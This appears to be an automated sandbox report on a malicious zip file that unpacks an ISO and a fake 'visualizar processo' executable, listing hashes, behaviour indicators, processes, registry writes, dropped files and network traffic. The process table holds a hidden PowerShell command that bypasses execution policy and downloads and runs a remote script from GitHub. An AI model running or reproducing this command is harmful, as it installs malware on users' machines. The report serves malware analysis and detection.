

| File name: | 18027586321.zip |
| Full analysis: | https://app.any.run/tasks/9d840acc-9d3c-44b3-9187-abb47dc7bfd9 |
| Verdict: | Malicious activity |
| Analysis date: | July 02, 2024, 17:55:38 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 8EB13F78DD52DC5DB871488C52B7C814 |
| SHA1: | B63F0A1C8832966AFC1DE52DFEBC9A3006FD9D5C |
| SHA256: | 9F6B24BD36F9E098B1C412379679CC0E5DF3D52A83D063FAA0A17D0EAA8FAB6F |
| SSDEEP: | 24576:urKMGKdUN7F4hGrC21lppA/OfHV7ThJRCSYCPNheK/VkVQQrgUfnqvK3jQ7aQKZ5:urKMGKdUN7F4hGrC21lppIOfHV7ThJRy |
MALICIOUS
Renames files like ransomware
- explorer.exe (PID: 4612)
Bypass execution policy to execute commands
- powershell.exe (PID: 1960)
Changes powershell execution policy (Bypass)
- VISUALIZAR_PROCESSO_2289191-256.EXE (PID: 8)
Run PowerShell with an invisible window
- powershell.exe (PID: 1960)
Drops the executable file immediately after the start
- csc.exe (PID: 6548)
- powershell.exe (PID: 6344)
- editor.exe (PID: 7164)
- editor.exe (PID: 6396)
Starts Visual C# compiler
- powershell.exe (PID: 6344)
SUSPICIOUS
Image mount has been detect
- explorer.exe (PID: 4612)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 3836)
Loading modules from mounted disk drive
- VISUALIZAR_PROCESSO_2289191-256.EXE (PID: 8)
Request a resource from the Internet using PowerShell's cmdlet
- VISUALIZAR_PROCESSO_2289191-256.EXE (PID: 8)
Starts POWERSHELL.EXE for commands execution
- VISUALIZAR_PROCESSO_2289191-256.EXE (PID: 8)
- powershell.exe (PID: 1960)
The process bypasses the loading of PowerShell profile settings
- VISUALIZAR_PROCESSO_2289191-256.EXE (PID: 8)
The process executes Powershell scripts
- VISUALIZAR_PROCESSO_2289191-256.EXE (PID: 8)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1960)
- powershell.exe (PID: 6344)
Application launched itself
- powershell.exe (PID: 1960)
Uses .NET C# to load dll
- powershell.exe (PID: 6344)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 1960)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 1960)
Executable content was dropped or overwritten
- powershell.exe (PID: 6344)
- csc.exe (PID: 6548)
- editor.exe (PID: 7164)
- editor.exe (PID: 6396)
Process drops legitimate windows executable
- powershell.exe (PID: 6344)
- editor.exe (PID: 6396)
Process drops python dynamic module
- powershell.exe (PID: 6344)
- editor.exe (PID: 6396)
The process drops C-runtime libraries
- powershell.exe (PID: 6344)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 6344)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 6344)
Loads Python modules
- editor.exe (PID: 6396)
- editor.exe (PID: 7164)
INFO
Reads Microsoft Office registry keys
- explorer.exe (PID: 4612)
- OpenWith.exe (PID: 4092)
Reads security settings of Internet Explorer
- explorer.exe (PID: 4612)
Manual execution by a user
- VISUALIZAR_PROCESSO_2289191-256.EXE (PID: 8)
Checks supported languages
- VISUALIZAR_PROCESSO_2289191-256.EXE (PID: 8)
- csc.exe (PID: 6548)
- cvtres.exe (PID: 6568)
- editor.exe (PID: 7164)
- editor.exe (PID: 6396)
Disables trace logs
- powershell.exe (PID: 1960)
- powershell.exe (PID: 6344)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 1960)
- powershell.exe (PID: 6344)
Checks proxy server information
- powershell.exe (PID: 1960)
- powershell.exe (PID: 6344)
- editor.exe (PID: 7164)
- editor.exe (PID: 6396)
Checks current location (POWERSHELL)
- powershell.exe (PID: 6344)
Reads the machine GUID from the registry
- csc.exe (PID: 6548)
Create files in a temporary directory
- csc.exe (PID: 6548)
- editor.exe (PID: 7164)
- cvtres.exe (PID: 6568)
- editor.exe (PID: 6396)
The executable file from the user directory is run by the Powershell process
- editor.exe (PID: 7164)
- editor.exe (PID: 6396)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 6344)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 6344)
Creates files or folders in the user directory
- editor.exe (PID: 7164)
- editor.exe (PID: 6396)
Reads the computer name
- editor.exe (PID: 6396)
- editor.exe (PID: 7164)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:00:00 00:00:00 |
| ZipCRC: | 0x49f977d5 |
| ZipCompressedSize: | 507749 |
| ZipUncompressedSize: | 1294336 |
| ZipFileName: | c9f618d338d0e006842f5b63a5ffe3ca079a14b095ebe0ddacd0b8ba9e24edde |
Total processes
143
Monitored processes
13
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 8 | "D:\visualizar_processo_2289191-256.exe" | D:\VISUALIZAR_PROCESSO_2289191-256.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft® HTML Help Compiler Exit code: 0 Version: 4.74.8702 Modules
| |||||||||||||||
| 1120 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | VISUALIZAR_PROCESSO_2289191-256.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1324 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | editor.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1960 | powershell -exec bypass -nop -win Hidden "(iwr -UseBasic https://raw.githubusercontent.com/morphisex/taxi/main/huh.ps1).content | powershell" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | VISUALIZAR_PROCESSO_2289191-256.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3828 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | editor.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3836 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\18027586321.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 4092 | C:\WINDOWS\system32\OpenWith.exe -Embedding | C:\Windows\System32\OpenWith.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4612 | C:\WINDOWS\Explorer.EXE | C:\Windows\explorer.exe | — | — | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6344 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6396 | "C:\Users\admin\AppData\Roaming\Drivers de Programa de Catálogos\base\editor.exe" -m pip install pycryptodome==3.17 requests==2.28.2 pywin32==306 websocket-client==1.5.1 wmi==1.5.1 | C:\Users\admin\AppData\Roaming\Drivers de Programa de Catálogos\base\editor.exe | powershell.exe | ||||||||||||
User: admin Company: Python Software Foundation Integrity Level: MEDIUM Description: Python Version: 3.12.1 Modules
| |||||||||||||||
Total events
36 016
Read events
35 921
Write events
92
Delete events
3
Modification events
| (PID) Process: | (4612) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\Shell\Bags\1\Desktop |
| Operation: | write | Name: | IconLayouts |
Value: 00000000000000000000000000000000030001000100010010000000000000002C000000000000003A003A007B00360034003500460046003000340030002D0035003000380031002D0031003000310042002D0039004600300038002D003000300041004100300030003200460039003500340045007D003E002000200000001000000000000000430043006C00650061006E00650072002E006C006E006B003E0020007C0000001500000000000000410064006F006200650020004100630072006F006200610074002E006C006E006B003E0020007C0000000F00000000000000460069007200650066006F0078002E006C006E006B003E0020007C000000150000000000000047006F006F0067006C00650020004300680072006F006D0065002E006C006E006B003E0020007C000000180000000000000056004C00430020006D006500640069006100200070006C0061007900650072002E006C006E006B003E0020007C00000016000000000000004D006900630072006F0073006F0066007400200045006400670065002E006C006E006B003E0020007C0000000D0000000000000053006B007900700065002E006C006E006B003E0020007C0000001600000000000000630061006C006C00650064006D006F0075006E007400610069006E002E006A00700067003E002000200000001700000000000000660069006E0061006C006C007900610072006300680069007600650073002E007200740066003E0020002000000014000000000000006C0069007300740069006E006700730064007200750067002E006A00700067003E002000200000001600000000000000700061006700650063006F006E0073006900640065007200650064002E0070006E0067003E00200020000000160000000000000072006500670069007300740065007200650064006200650065006E002E007200740066003E002000200000001200000000000000730069007A00650063006F0066006600650065002E007200740066003E00200020000000100000000000000073006F006C00640064006900650074002E0070006E0067003E002000200000001300000000000000310038003000320037003500380036003300320031002E007A00690070003E00200020000000010000000000000002000100000000000000000001000000000000000200010000000000000000001100000006000000010000001000000000000000000000000000000000000000803F0000004008000000803F0000404009000000803F000080400A000000803F0000A0400B0000000040000000000C00000000400000803F0D0000000040000000400E00000000000000803F0100000000000000004002000000000000004040030000000000000080400400000000000000A04005000000803F0000000006000000803F0000803F0700000080410000A0400F00 | |||
| (PID) Process: | (4612) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\Shell\Bags\1\Desktop |
| Operation: | write | Name: | IconNameVersion |
Value: 1 | |||
| (PID) Process: | (4612) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\Shell\Bags\1\Desktop |
| Operation: | write | Name: | IconLayouts |
Value: 00000000000000000000000000000000030001000100010010000000000000002C000000000000003A003A007B00360034003500460046003000340030002D0035003000380031002D0031003000310042002D0039004600300038002D003000300041004100300030003200460039003500340045007D003E002000200000001000000000000000430043006C00650061006E00650072002E006C006E006B003E0020007C0000001500000000000000410064006F006200650020004100630072006F006200610074002E006C006E006B003E0020007C0000000F00000000000000460069007200650066006F0078002E006C006E006B003E0020007C000000150000000000000047006F006F0067006C00650020004300680072006F006D0065002E006C006E006B003E0020007C000000180000000000000056004C00430020006D006500640069006100200070006C0061007900650072002E006C006E006B003E0020007C00000016000000000000004D006900630072006F0073006F0066007400200045006400670065002E006C006E006B003E0020007C0000000D0000000000000053006B007900700065002E006C006E006B003E0020007C0000001600000000000000630061006C006C00650064006D006F0075006E007400610069006E002E006A00700067003E002000200000001700000000000000660069006E0061006C006C007900610072006300680069007600650073002E007200740066003E0020002000000014000000000000006C0069007300740069006E006700730064007200750067002E006A00700067003E002000200000001600000000000000700061006700650063006F006E0073006900640065007200650064002E0070006E0067003E00200020000000160000000000000072006500670069007300740065007200650064006200650065006E002E007200740066003E002000200000001200000000000000730069007A00650063006F0066006600650065002E007200740066003E00200020000000100000000000000073006F006C00640064006900650074002E0070006E0067003E002000200000001300000000000000310038003000320037003500380036003300320031002E007A00690070003E00200020000000010000000000000002000100000000000000000001000000000000000200010000000000000000001100000006000000010000001000000000000000000000000000000000000000803F0000004008000000803F0000404009000000803F000080400A000000803F0000A0400B0000000040000000000C00000000400000803F0D0000000040000000400E00000000000000803F0100000000000000004002000000000000004040030000000000000080400400000000000000A04005000000803F0000000006000000803F0000803F070000000040000040400F00 | |||
| (PID) Process: | (4612) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\OneDrive\Accounts |
| Operation: | write | Name: | LastUpdate |
Value: 1F3F846600000000 | |||
| (PID) Process: | (4612) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Security and Maintenance\Checks\{C8E6F269-B90A-4053-A3BE-499AFCEC98C4}.check.0 |
| Operation: | write | Name: | CheckSetting |
Value: 23004100430042006C006F00620000000000000000000000010000000000000000000000 | |||
| (PID) Process: | (4612) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:00000000000502B2 |
| Operation: | write | Name: | VirtualDesktop |
Value: 1000000030304456249F86704CD0354CAF53943DFF6B26B6 | |||
| (PID) Process: | (3836) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3836) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (3836) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (3836) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
Executable files
148
Suspicious files
2 598
Text files
1 620
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6344 | powershell.exe | C:\Users\admin\AppData\Local\Temp\tmp5AFD.zip | — | |
MD5:— | SHA256:— | |||
| 4612 | explorer.exe | C:\Users\admin\Desktop\c9f618d338d0e006842f5b63a5ffe3ca079a14b095ebe0ddacd0b8ba9e24edde.iso | compressed | |
MD5:F59333DE16D092EEA665FD162FEC29C4 | SHA256:C9F618D338D0E006842F5B63A5FFE3CA079A14B095EBE0DDACD0B8BA9E24EDDE | |||
| 4612 | explorer.exe | C:\Users\admin\AppData\Local\Microsoft\PenWorkspace\DiscoverCacheData.dat | binary | |
MD5:E49C56350AEDF784BFE00E444B879672 | SHA256:A8BD235303668981563DFB5AAE338CB802817C4060E2C199B7C84901D57B7E1E | |||
| 3836 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb3836.25649\c9f618d338d0e006842f5b63a5ffe3ca079a14b095ebe0ddacd0b8ba9e24edde | compressed | |
MD5:F59333DE16D092EEA665FD162FEC29C4 | SHA256:C9F618D338D0E006842F5B63A5FFE3CA079A14B095EBE0DDACD0B8BA9E24EDDE | |||
| 6548 | csc.exe | C:\Users\admin\AppData\Local\Temp\ffbrarrf.dll | executable | |
MD5:9DDB34EA3034CD86D2B95CA2C131D62E | SHA256:97BB95E2D79467947D9BA6527E0C6771C0CAE7CFC69DEFF2EEE40C92E6272D00 | |||
| 6344 | powershell.exe | C:\Users\admin\AppData\Local\Temp\ffbrarrf.cmdline | text | |
MD5:570BB92296424B3465D9651192AF76AE | SHA256:850ED716447EDACE77B6B0F20A270C9B4EF6424575EA47D22334E00D6F309807 | |||
| 1960 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ajq13av0.uzq.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6344 | powershell.exe | C:\Users\admin\AppData\Local\Temp\ffbrarrf.0.cs | text | |
MD5:8E748907BE602C9282EC791EB1029847 | SHA256:F474479EBE51C16859553B4F871F2AC58012D6DDCDBB6593FBC9A6BE3345FA76 | |||
| 6548 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSCF843F9F0488439F968CC1BF4A2FF584.TMP | res | |
MD5:E2F9F75537D63E3980759E40C2C6A55D | SHA256:B47BC93E042021F22E6ECD96F10247BCCE0CA851C92254B2ACA7528E25FAF52A | |||
| 4612 | explorer.exe | C:\Users\admin\Desktop\c9f618d338d0e006842f5b63a5ffe3ca079a14b095ebe0ddacd0b8ba9e24edde | compressed | |
MD5:F59333DE16D092EEA665FD162FEC29C4 | SHA256:C9F618D338D0E006842F5B63A5FFE3CA079A14B095EBE0DDACD0B8BA9E24EDDE | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
65
DNS requests
24
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4656 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | unknown |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | unknown |
6164 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | unknown |
5856 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | unknown |
6164 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | unknown |
528 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | unknown |
3040 | OfficeClickToRun.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4032 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 23.15.178.234:443 | www.bing.com | Akamai International B.V. | DE | unknown |
— | — | 20.190.159.4:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
2484 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3800 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1544 | svchost.exe | 20.190.159.4:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4656 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
r.bing.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2168 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |
2168 | svchost.exe | Misc activity | ET INFO File Hosting Service Domain Domain in DNS Lookup (files .pythonhosted .org) |
7164 | editor.exe | Misc activity | ET INFO Observed File Hosting Service Domain (files .pythonhosted .org in TLS SNI) |
6396 | editor.exe | Misc activity | ET INFO Observed File Hosting Service Domain (files .pythonhosted .org in TLS SNI) |
2168 | svchost.exe | Misc activity | ET INFO File Hosting Service Domain Domain in DNS Lookup (files .pythonhosted .org) |